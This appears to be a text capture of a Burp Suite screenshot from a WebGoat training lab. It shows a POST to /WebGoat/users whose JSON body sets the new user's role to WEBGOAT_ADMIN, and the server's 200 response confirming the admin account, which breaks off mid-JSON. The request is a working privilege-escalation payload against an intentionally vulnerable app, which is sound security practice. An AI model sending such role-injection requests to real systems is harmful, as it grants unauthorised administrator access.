 Pretty Raw Hex \n
1 POST /WebGoat/users HTTP/1.1
2 Host: 172.20.10.3:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/119.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
6 Content-Type: application/json
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language:
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: JSESSIONID=
rGSz5xgFUDwjx2xMPCcaUlhFe8OMWVCtb7vYxe72
10 Connection: close
11 Content-Length: 73
12
13 {
"username":"newUser4",
"password":"newUser12",
"role":"WEBGOAT_ADMIN"
}
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Thu, 23 Nov 2023 10:00:22 GMT
8
9 {
10 "username":"newUser4",
11 "password":"newUser12",
12 "role":"WEBGOAT_ADMIN",
13 "user":{
14 "password":"newUser12",
15 "username":"newUser4",
16 "authorities":[
{
17 "authority":"WEBGOAT_ADMIN"
18 }
]
19 "accountNonExpired":true,
20 "accountNonLocked":true,
21 "credentialsNonExpired":true,
22 "enabled":true
23 },
24 "enabled":true,
25 "accountNonExpired":true,
26 "accountNonLocked":true,
27 "credentialsNonExpired":true,
28 "authorities":[
{